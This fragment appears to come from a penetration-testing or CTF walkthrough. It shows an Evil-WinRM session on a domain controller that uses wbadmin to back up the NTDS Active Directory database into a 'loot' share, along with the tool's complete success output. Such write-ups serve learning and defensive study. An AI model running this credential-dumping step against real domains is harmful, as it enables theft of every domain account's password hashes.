 *Evil-WinRM* PS C:\loot> wbadmin start backup -quiet -backuptarget:\\dc01\c$\loot  -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
wbadmin
is perfect !
Retrieving volume information...
This will back up (C:) (Selected Files) to \\dc01\c$\loot.
The backup operation to \\dc01\c$\loot is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a backup of volume (C:), copied (100%).
Summary of the backup operation:
------------------
The backup operation successfully completed.
The backup of volume (C:) completed successfully.
Log of files successfully backed up:
C:\Windows\Logs\WindowsServerBackup\Backup-14-12-2024_12-50-52.log